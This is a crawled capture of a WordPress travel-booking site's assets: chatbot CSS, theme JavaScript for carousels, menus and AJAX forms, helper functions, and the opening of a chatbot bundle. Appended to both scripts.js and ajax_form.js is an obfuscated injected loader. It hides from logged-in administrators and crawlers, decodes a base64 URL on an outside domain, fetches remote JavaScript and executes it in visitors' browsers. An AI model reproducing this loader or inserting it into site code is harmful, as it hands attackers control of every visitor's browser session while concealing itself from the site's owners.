var(--tw-space-x-reverse));margin-left:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.digitalhawk-space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.digitalhawk-overflow-auto{overflow:auto}.digitalhawk-overflow-hidden{overflow:hidden}.digitalhawk-whitespace-nowrap{white-space:nowrap}.digitalhawk-whitespace-pre-line{white-space:pre-line}.digitalhawk-rounded-full{border-radius:9999px}.digitalhawk-rounded-md{border-radius:.375rem}.digitalhawk-rounded-xl{border-radius:.75rem}.digitalhawk-border-t{border-top-width:1px}.digitalhawk-border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.digitalhawk-bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-blue-100{--tw-bg-opacity: 1;background-color:rgb(219 234 254 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-current{background-color:currentColor}.digitalhawk-bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-gray-800{--tw-bg-opacity: 1;background-color:rgb(31 41 55 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-green-400\/10{background-color:#4ade801a}.digitalhawk-bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-red-100{--tw-bg-opacity: 1;background-color:rgb(254 226 226 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.digitalhawk-bg-opacity-50{--tw-bg-opacity: .5}.digitalhawk-object-cover{-o-object-fit:cover;object-fit:cover}.digitalhawk-p-1{padding:.25rem}.digitalhawk-p-2{padding:.5rem}.digitalhawk-p-3{padding:.75rem}.digitalhawk-p-4{padding:1rem}.digitalhawk-p-6{padding:1.5rem}.digitalhawk-px-2{padding-left:.5rem;padding-right:.5rem}.digitalhawk-px-6{padding-left:1.5rem;padding-right:1.5rem}.digitalhawk-py-1{padding-top:.25rem;padding-bottom:.25rem}.digitalhawk-py-4{padding-top:1rem;padding-bottom:1rem}.digitalhawk-text-right{text-align:right}.digitalhawk-text-sm{font-size:.875rem;line-height:1.25rem}.digitalhawk-text-xl{font-size:1.25rem;line-height:1.75rem}.digitalhawk-text-xs{font-size:.75rem;line-height:1rem}.digitalhawk-font-normal{font-weight:400}.digitalhawk-font-semibold{font-weight:600}.digitalhawk-text-blue-800{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.digitalhawk-text-gray-900{--tw-text-opacity: 1;color:rgb(17 24 39 / var(--tw-text-opacity, 1))}.digitalhawk-text-green-400{--tw-text-opacity: 1;color:rgb(74 222 128 / var(--tw-text-opacity, 1))}.digitalhawk-text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.digitalhawk-text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.digitalhawk-opacity-50{opacity:.5}.digitalhawk-opacity-80{opacity:.8}.digitalhawk-shadow-2xl{--tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);--tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.digitalhawk-outline-none{outline:2px solid transparent;outline-offset:2px}.fade-in{animation:fade-in .3s}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.twp{z-index:9999!important;position:fixed}.logo-message{-o-object-fit:contain;object-fit:contain;max-width:3rem;max-height:3rem;width:auto;height:auto;border-radius:50%}.bubble-message{position:fixed;bottom:2rem;right:5rem;z-index:9999!important;color:#fff;padding:8px 16px;border-radius:20px;box-shadow:0 4px 6px #0000001a;animation:fadeIn .3s ease-in-out;display:flex;align-items:center}.typing__dot{float:left;width:8px;height:8px;margin:0 4px;background:#8d8c91;border-radius:50%;opacity:0;animation:loadingFade 1s infinite}.typing__dot:nth-child(1){animation-delay:0s}.typing__dot:nth-child(2){animation-delay:.2s}.typing__dot:nth-child(3){animation-delay:.4s}@keyframes loadingFade{0%{opacity:0}50%{opacity:.8}to{opacity:0}}.loading{position:relative;overflow:hidden;border-radius:.4rem;background:#f3f3f3}.loading:before{content:"";display:block;position:absolute;left:-150px;top:0;height:100%;width:150px;background:linear-gradient(90deg,#f0f0f0,#fff,#f0f0f0);animation:load 1s cubic-bezier(.4,0,.2,1) infinite}@keyframes load{0%{left:-150px}to{left:100%}}.chatbot-open{animation:growUp .25s ease forwards}@keyframes growUp{0%{transform:scale(0);transform-origin:bottom right}to{transform:scale(1)}}.chatbot-close{animation:shrinkDown .25s ease forwards}@keyframes shrinkDown{0%{transform:scale(1)}to{transform:scale(0);transform-origin:bottom right}}.launcher:hover{transform:scale(1.1);transition:transform .2s}.launcher{transition:transform .2s}.icon-animate{animation:popEffect .3s ease}@keyframes popEffect{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}a{color:#00f}#digitalhawk-chatbot-container{position:fixed;z-index:2147483647}.call-button-pulse{position:relative}.call-button-pulse:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:currentColor;opacity:.6;z-index:-1;animation:call-pulse 1.5s ease-out infinite}@keyframes call-pulse{0%{transform:scale(1);opacity:.6}70%{transform:scale(1.5);opacity:0}to{transform:scale(1.5);opacity:0}}.call-modal-enter{animation:call-modal-enter .3s ease forwards}@keyframes call-modal-enter{0%{opacity:0;transform:translateY(20px) scale(.95)}to{opacity:1;transform:translateY(0) scale(1)}}.audio-wave{display:flex;align-items:center;justify-content:center;height:24px}.audio-wave-bar{width:2px;margin:0 1px;background-color:currentColor;animation:audio-wave 1.2s ease-in-out infinite}.audio-wave-bar:nth-child(1){animation-delay:0s;height:8px}.audio-wave-bar:nth-child(2){animation-delay:.2s;height:16px}.audio-wave-bar:nth-child(3){animation-delay:.4s;height:24px}.audio-wave-bar:nth-child(4){animation-delay:.2s;height:16px}.audio-wave-bar:nth-child(5){animation-delay:0s;height:8px}@keyframes audio-wave{0%,to{transform:scaleY(.5)}50%{transform:scaleY(1)}}.call-transcript{max-height:300px;overflow-y:auto;scrollbar-width:thin}.call-transcript::-webkit-scrollbar{width:5px}.call-transcript::-webkit-scrollbar-track{background:#f1f1f1}.call-transcript::-webkit-scrollbar-thumb{background:#888;border-radius:5px}.call-control-button{transition:all .2s ease}.microphone-active{position:relative}.microphone-active:after{content:"";position:absolute;top:-4px;right:-4px;width:10px;height:10px;border-radius:50%;background-color:#10b981;animation:mic-pulse 1.5s infinite}@keyframes mic-pulse{0%{transform:scale(.8);opacity:.8}50%{transform:scale(1.2);opacity:1}to{transform:scale(.8);opacity:.8}}.call-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#00000080;z-index:9999;display:flex;align-items:center;justify-content:center;animation:fade-in .3s ease}.call-container{background-color:#fff;border-radius:12px;box-shadow:0 20px 25px -5px #0000001a,0 10px 10px -5px #0000000a;width:100%;max-width:400px;max-height:90vh;display:flex;flex-direction:column;overflow:hidden;margin:0 16px}.call-header{padding:16px;color:#fff;display:flex;align-items:center}.call-header-avatar{width:48px;height:48px;border-radius:9999px;-o-object-fit:cover;object-fit:cover;background-color:#fff}.call-header-info{margin-left:16px}.call-header-name{font-weight:500;font-size:18px}.call-header-status{display:flex;align-items:center;font-size:14px;opacity:.8}.call-status-indicator{width:8px;height:8px;border-radius:9999px;margin-left:8px}.call-status-indicator.active{background-color:#34d399}.call-status-indicator.connecting{background-color:#fbbf24;animation:blink 1s infinite}@keyframes blink{0%,to{opacity:.6}50%{opacity:1}}.call-content{padding:16px;flex:1;overflow-y:auto;background-color:#f9fafb;min-height:256px;display:flex;flex-direction:column}.call-loading{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center}.call-transcript-container{display:flex;flex-direction:column;gap:12px}.call-message{display:flex;max-width:75%}.call-message.user{align-self:flex-end}.call-message-bubble{padding:10px 12px;border-radius:12px;position:relative}.call-message.user .call-message-bubble{background-color:#dbeafe;color:#1e40af;border-bottom-right-radius:4px}.call-message.assistant .call-message-bubble{background-color:#f3f4f6;color:#1f2937;border-bottom-left-radius:4px}.call-message-time{font-size:10px;opacity:.5;margin-top:4px;text-align:right}.call-controls{padding:16px;background-color:#fff;border-top:1px solid #E5E7EB;display:flex;justify-content:center;gap:24px}.call-control-button{width:48px;height:48px;border-radius:9999px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .2s ease}.call-control-button:hover{transform:scale(1.1)}.call-control-button:active{transform:scale(.95)}.call-control-button.mute{background-color:#f3f4f6;color:#4b5563}.call-control-button.mute.active{background-color:#fee2e2;color:#ef4444}.call-control-button.end{background-color:#ef4444;color:#fff}.speaking-indicator{display:flex;padding:12px;background-color:#f3f4f6;border-radius:12px;width:-moz-fit-content;width:fit-content}.connecting-dots{display:flex;gap:4px}.connecting-dot{width:8px;height:8px;border-radius:50%;background-color:currentColor;opacity:.7}.connecting-dot:nth-child(1){animation:bounce 1.4s infinite 0s}.connecting-dot:nth-child(2){animation:bounce 1.4s infinite .2s}.connecting-dot:nth-child(3){animation:bounce 1.4s infinite .4s}@keyframes bounce{0%,to{transform:translateY(0)}50%{transform:translateY(-4px)}}@media (max-width: 640px){.call-container{max-width:100%;margin:0;border-radius:0;height:100%}.call-content{height:calc(100vh - 200px)}}.placeholder\:digitalhawk-text-gray-400::-moz-placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.placeholder\:digitalhawk-text-gray-400::placeholder{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}@media (min-width: 640px){.sm\:digitalhawk-right-\[1rem\]{right:1rem}.sm\:digitalhawk-h-\[44rem\]{height:44rem}.sm\:digitalhawk-w-\[28rem\]{width:28rem}.sm\:digitalhawk-rounded-2xl{border-radius:1rem}.sm\:digitalhawk-rounded-bl-2xl{border-bottom-left-radius:1rem}.sm\:digitalhawk-rounded-br-xl{border-bottom-right-radius:.75rem}}


--- FILE ---
content_type: text/javascript
request_url: https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/scripts.js?ver=6.9
body_size: 4629
content:
const swiper1 = new Swiper('.swiper-1-item', {
    direction: 'horizontal',
    loop: true,
    slidesPerView: 1,
    spaceBetween: 0,
    pagination: {
      el: '.swiper-pagination',
      // type: "fraction",
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    }
});

const swiper3 = new Swiper('.carousel-3-items', {
    direction: 'horizontal',
    loop: true,
    slidesPerView: 1,
    spaceBetween: 30,
    pagination: {
      el: '.swiper-pagination',
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
    breakpoints: {
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
    }
});

const burger = document.querySelector('.burger-menu');
const menu = document.querySelector('#site-navigation');
const body = document.querySelector('body');

burger.addEventListener("click", function() {
  body.classList.toggle("open-menu");
});

// https://github.com/sachinchoolur/lightgallery.js v1
// https://www.lightgalleryjs.com/docs/settings/
// https://www.lightgalleryjs.com/docs/settings/#mobileSettings
lightGallery(document.getElementById('animated-gallery'), {
    selector: '.item-img',
    counter: true,
    download: false,
    showMaximizeIcon: true,
    allowMediaOverlap: true,
});

jQuery(document).ready(function($) {
    var options = {
      event: 'click',
      selector: 'a',
      speed: 100,
      cssClass: {
        container: 'drilldown-container',
        root: 'drilldown-root',
        sub: 'drilldown-sub',
        back: 'drilldown-back'
      }
    };
    
    $('.drilldown').drilldown(options);

    /**
     * Au changement du nombre de chambres (services) sur la fiche produit.
     */
    $( 'input.yith-wcbk-booking-service-quantity' ).each(function() {
        $( this ).data( 'last-value', $( this ).val() );
    });
    $( 'input.yith-wcbk-booking-service-quantity' ).on( 'change', function() {
        total_value = 0;
        $( 'input.yith-wcbk-booking-service-quantity').each( function( i ) {
            total_value+= parseInt( $( this ).val() );
        });
        // console.info('total_value = '+total_value);
        if ( 0 == total_value) {
            $( '#at-least-one-room').show();
            $( 'form.cart button[type=submit]' ).prop( 'disabled', true ).hide();
            // last_value = $(this).data('last-value');
            // // console.info('last_value = '+last_value);
            // $(this).attr('value', last_value).val(last_value);
        }
        else {
            $( '#at-least-one-room' ).hide();
            $( 'form.cart button[type=submit]' ).prop( 'disabled', false ).show();
        }
        $( this ).data( 'last-value', $(this).val() );
    });
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.yourlocaleye.com/wp-content/themes/yle/GWP/helpers/ajax_form/ajax_form.js?ver=6.9
body_size: 6822
content:

var form_id = '';
jQuery( document ).ready( function( $ ) {

    $( 'form.ajax_form [type=submit]' ).each( function() {
        $( this ).data( 'texte', $( this ).text() );
        $( this ).parents( 'form' ).after( '<span class="result_maj"></span>' );
        
        form_id = $( this ).parents( 'form' ).attr( 'id' );

        $( this ).after( '<img src="' + _src_img_ajax_loader + '" id="ajax-loader-' + form_id + '" style="visibility:hidden;width:20px;height:20px;padding:0;margin:0 5px;" />' );
        $( 'img#ajax-loader-' + form_id ).css( 'opacity', 0 );
    });
        
	$( 'form.ajax_form [type=submit]' ).click( function( e ) {
        e.preventDefault();

        le_form = $( this ).parents( 'form' );
        form_id = le_form.attr( 'id' );

        $( 'img#ajax-loader-' + form_id ).css( {
            'opacity'    : 1,
            'visibility' : 'visible',
        }  );
        
        my_button = $( this );
        my_button_text = $( this ).text();
        my_button.text( 'En attente...' );

        result_maj = le_form.next( '.result_maj' );

        le_form.find( 'input' ).removeClass( 'input_error' );
        le_form.find( 'textarea' ).removeClass( 'input_error' );
        le_form.find( 'select' ).removeClass( 'input_error' );
        $( '.msg_error' ).html( '&nbsp;' ).css( 'visibility', 'hidden' );

        console.log( 'le_form.serialize()' );
        console.log( le_form.serialize() );

		// var data = {
		// 	'action': 'traiter_le_formulaire',
		// 	'whatever': new FormData( $( '#' + form_id )[0] )
		// };

        var data = new FormData( $( '#' + form_id )[0] );
        data.append( 'action', 'traiter_le_formulaire' );

        $.ajax( {
            url: _ajax_url,
            method: 'post',
            processData: false,
            contentType: false,
            data: data,
            success: function( response ) {

                my_button.text( my_button.data( 'texte' ) );
                $( 'img#ajax-loader-' + form_id ).animate( {opacity: 0}, 500 );

                if ( gwp_is_json( response ) == false ) {
                    console.warn( 'Mauvais format de retour (JSON attendu)' );
                    console.log( response );
                    return;
                }
                the_response = JSON.parse( response );
                result     = the_response.result;
                which_form = the_response.which_form;
                champs_en_erreur = the_response.champs_en_erreur;
                texte      = the_response.texte;

                if ( 'success' == result ) {
                    result_maj.html( texte ).addClass( 'success' ).removeClass( 'error' ).show().css( 'opacity', 1 );

                    // Quelle action effectuer en fonction du form validé.
                    if ( which_form == 'form_inscription' ) {
                        if ( typeof( the_response.url_redir ) != 'undefined' ) {
                            window.location = the_response.url_redir;
                        }
                        console.log( 'Inscription validée' );
                    }
                    else if ( which_form == 'form_profil' ) {
                        console.log( 'form_profil' );
                    }
                    else {
                        // Le cas générique
                        le_form.hide( 'fast' );
                    }
                }
                else if ( 'error' == result ) {
                    result_maj.html( texte ).addClass( 'error' ).removeClass( 'success' ).show().css( 'opacity', 1 );
                    // setTimeout( function() {
                    //     result_maj.animate( {
                    //         opacity:0,
                    //     }, 400, function() {}
                    //     );
                    // }, 10000 );

                    console.warn( champs_en_erreur );
                    $.each( champs_en_erreur, function( index, value ) {
                        $( 'form#' + form_id + ' [name='+index+']' ).addClass( 'input_error' );
                        $( '.msg_error#msg_error_' + form_id + '_' + index ).html( value ).css( 'visibility', 'visible' );
                    });

                    // Animer la page jusqu'au premier champ en erreur.
                    if ( le_form.data( 'animate_on_error' ) == true ) {
                        target = $( '.msg_error' ).eq( 0 );
                        $( 'html, body' ).animate({
                            scrollTop: ( target.offset().top - 70 )
                        }, 1000, 'easeInOutExpo' );
                    }

                }
                else {
                    if ( typeof texte == 'undefined' ) {
                        texte = 'Action non effectuée';
                    }
                    result_maj.addClass( 'error' ).removeClass( 'success' ).show().html( texte );
                }
            },
            error: function (e) {
                alert( 'error' );
            }
        } );
	} );
} );
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/app.js?ver=6.9
body_size: 2178
content:
/**
 * Les JS pour le front en commun pour toutes les pages.
 * @author Gilles Dumas <circusmind@gmail.com>
 */
jQuery( document ).ready( function( $ ){
    $('#form_data_js input[type=hidden]').each(function(){
        if ($(this).attr('title') == 'string') {
            window[$(this).attr('name')] = $(this).val();
        }
        else if ($(this).attr('title') == 'number') {
            window[$(this).attr('name')] = parseFloat($(this).val());
        }
        else if ($(this).attr('title') == 'integer') {
            window[$(this).attr('name')] = parseInt($(this).val());
        }
    });
});

document.addEventListener('googlemaps_loaded', function() {
    console.log( 'googlemaps_loaded' );
    setTimeout(function() {
        console.log( 'tarte au citron' );
        tarteaucitron.addScript( _site_url + '/wp-content/plugins/yith-woocommerce-booking-premium/modules/google-maps/assets/js/booking-map.min.js ');
    }, 800);
});

/**
 * Ceci est repris de boticonline.com pour obliger le user à sélectionner au moins un service (une chambre).
 * Fonction avec add_action('woocommerce_after_add_to_cart_button') dans functions.php.
 */
// jQuery( document ).ready( function( $ ) {
//
//     $('input.yith-wcbk-booking-service-quantity').each(function() {
//         $(this).data('last-value', $(this).val());
//     });
//
//     $('input.yith-wcbk-booking-service-quantity').on('change', function() {
//
//         total_value = 0;
//         $('input.yith-wcbk-booking-service-quantity').each(function( i ) {
//             total_value+= parseInt($(this).val());
//         });
//         // console.info('total_value = '+total_value);
//
//         if (total_value == 0) {
//             $('#at-least-one-room').show();
//             $('form.cart button[type=submit]').prop('disabled', true).hide();
//
//             // last_value = $(this).data('last-value');
//             // // console.info('last_value = '+last_value);
//             // $(this).attr('value', last_value).val(last_value);
//         }
//         else {
//             $('#at-least-one-room').hide();
//             $('form.cart button[type=submit]').prop('disabled', false).show();
//         }
//
//         $(this).data('last-value', $(this).val());
//     });
// });


--- FILE ---
content_type: text/javascript
request_url: https://www.yourlocaleye.com/wp-content/themes/yle/GWP/_public/assets/js/functions.js?ver=0.1
body_size: 3339
content:
/**
 * Renvoie l'attribut data d'un élément
 * @author Gilles Dumas <circusmind@gmail.com>
 * @since 20131217
 */
function gwp_data( item, key ) {
    if ( typeof( item.data( key ) ) == 'undefined' ) {
        return 'undefined';
    }
    else {
        return item.data( key );
    }
}


/**
 * Equivalent de str_replace() en php
 * @author Gilles Dumas <circusmind@gmail.com>
 */
function remplacer( chaine_a_trouver, remplacer_par, texte ) {
    l = texte.length;
    for ( i = 0; i < l; i++ )	{
        texte = texte.replace( chaine_a_trouver, remplacer_par );
    }
    return texte;
}


/**
 * Renvoie true ou false en fonction que le param est de type JSON ou pas.
 * @since 20141025
 */
function gwp_is_json( p ) {
    var IS_JSON = true;
    try {
        var json = jQuery.parseJSON( p );
    }
    catch( err ) {
        IS_JSON = false;
    }
    return IS_JSON;
}


/**
 * Renvoie un entier.
 * https://developer.mozilla.org/fr/docs/Web/JavaScript/Reference/Objets_globaux/parseInt
 */
function toInt( n ) {
    n = parseInt( n, 10 );
    if ( isNaN( parsed ) ) {
        return 0;
    }
}


/**
 * Précharger une image d'après son url
 * @since 20150220
 */
function precharger_image( url ) {
    var img = new Image();
    img.src = url;
    return img;
}


/**
 * resize_mob()
 */
function resize_mob() {
    console.log( 'function resize_mob()' );
}


/**
 * resize_desktop()
 */
function resize_desktop() {
    console.log( 'function resize_desktop()' );
}


/**
 * Gets the screen height.
 *
 * https://stackoverflow.com/questions/1038727/how-to-get-browser-width-using-javascript-code
 * @returns Integer
 */
function getScreenWidth() {
    return Math.max(
        document.body.scrollWidth,
        document.documentElement.scrollWidth,
        document.body.offsetWidth,
        document.documentElement.offsetWidth,
        document.documentElement.clientWidth
    );
}


/**
 * Gets the screen height.
 *
 * @returns Integer
 */
function getScreenHeight() {
    return Math.max(
        document.body.scrollHeight,
        document.documentElement.scrollHeight,
        document.body.offsetHeight,
        document.documentElement.offsetHeight,
        document.documentElement.clientHeight
    );
}


/*
https://gist.github.com/chrisjhoughton/7890303
Utilisation :
waitForEl( selector, function() {
  // work the magic
} );
*/
var waitForEl = function( selector, callback ) {
    if ( jQuery( selector ).length ) {
        callback();
    }
    else {
        setTimeout( function() {
            waitForEl( selector, callback );
        }, 100 );
    }
};


/**
 * Sets a cookie.
 *
 * @param cname
 * @param cvalue
 * @param exdays
 */
function setCookie( cname, cvalue, exdays ) {
    var d = new Date();
    d.setTime( d.getTime() + ( exdays*24*60*60*1000 ) );
    var expires = "expires="+ d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}


/**
 * Gets a cookie.
 *
 * @param cname
 * @returns {string}
 */
function getCookie( cname ) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent( document.cookie );
    var ca = decodedCookie.split( ';' );
    for( var i = 0; i <ca.length; i++ ) {
        var c = ca[i];
        while ( c.charAt( 0 ) == ' ' ) {
            c = c.substring( 1 );
        }
        if ( c.indexOf( name ) == 0 ) {
            return c.substring( name.length, c.length );
        }
    }
    return '';
}


--- FILE ---
content_type: application/javascript
request_url: https://chatbot-bestoftours.fly.dev/chatbot.js
body_size: 204721
content:
(function(ze,Qe){typeof exports=="object"&&typeof module<"u"?module.exports=Qe():typeof define=="function"&&define.amd?define(Qe):(ze=typeof globalThis<"u"?globalThis:ze||self,ze.DigitalHawkChatbot=Qe())})(this,function(){"use strict";var D6=Object.defineProperty;var GS=ze=>{throw TypeError(ze)};var P6=(ze,Qe,rn)=>Qe in ze?D6(ze,Qe,{enumerable:!0,configurable:!0,writable:!0,value:rn}):ze[Qe]=rn;var Q=(ze,Qe,rn)=>P6(ze,typeof Qe!="symbol"?Qe+"":Qe,rn),b6=(ze,Qe,rn)=>Qe.has(ze)||GS("Cannot "+rn);var YS=(ze,Qe,rn)=>Qe.has(ze)?GS("Cannot add the same private member more than once"):Qe instanceof WeakSet?Qe.add(ze):Qe.set(ze,rn);var gf=(ze,Qe,rn)=>(b6(ze,Qe,"access private method"),rn);var ps,Um,KS;var ze=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Qe(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var rn={exports:{}},ka={},Wm={exports:{}},ye={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
